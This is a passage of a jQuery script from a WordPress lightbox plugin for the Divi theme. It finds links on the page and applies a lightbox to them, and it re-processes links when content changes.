            }
        }
    }
    
    /**
     * Process all links within given selectors
     */
    function processLinks() {
        var processedCount = 0;
        
        // Combine all selectors into one query for better performance
        var combinedSelector = selectors.join(', ');
        
        debugLog('Processing links with selectors: ' + combinedSelector);
        
        $(combinedSelector).each(function() {
            var $link = $(this);
            var href = $link.attr('href');
            
            // Skip if no href attribute
            if (!href) return;
            
            // Skip if it's not an external link (avoid internal page links)
            if (href.indexOf('#') === 0) return;
            
            // Skip mailto, tel, and other non-http protocols
            if (href.match(/^(mailto|tel|sms|skype):/)) return;
            
            applyLightbox($link);
            processedCount++;
        });
        
        debugLog('Processed ' + processedCount + ' links');
    }
    
    /**
     * Initialize lightbox functionality
     */
    function initLightbox() {
        debugLog('Initializing AyudaWP Lightbox for Divi');
        
        // Process existing links
        processLinks();
        
        // Re-process links when Divi loads new content dynamically
        // This handles AJAX-loaded content, infinite scroll, etc.
        $(document).on('et_pb_after_page_load', function() {
            debugLog('Divi page load detected, re-processing links');
            setTimeout(processLinks, 100);
        });
        
        // Handle Divi Builder preview mode
        if (window.et_pb_preview_mode) {
            debugLog('Divi Builder preview mode detected');
            
            // Re-process after builder updates
            $(document).on('et_pb_section_added et_pb_module_updated', function() {
                setTimeout(processLinks, 200);
            });
        }
        
        // MutationObserver for dynamically added content (Divi 5 compatibility)
        if (window.MutationObserver) {
            var observer = new MutationObserver(function(mutations) {
                var shouldReprocess = false;
                
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                        // Check if any added nodes contain links
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            var node = mutation.addedNodes[i];
                            if (node.nodeType === 1) { // Element node
                                var $node = $(node);
                                if ($node.find('a[href]').length > 0 || $node.is('a[href]')) {
                                    shouldReprocess = true;
                                    break;
                                }
                            }
                        }
                    }
                });
                
                if (shouldReprocess) {
                    debugLog('New content detected via MutationObserver');
                    setTimeout(processLinks, 100);
                }
            });
            
            // Start observing
            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }
    }
    
    // Wait for Divi to be ready
    if (typeof window.et_pb_custom === 'object') {
        // Divi is already loaded
        initLightbox();
    } else {
        // Wait for Divi to load
        $(window).on('load', function() {
            setTimeout(initLightbox, 250);
        });
    }
    
    debugLog('AyudaWP Lightbox script loaded');
});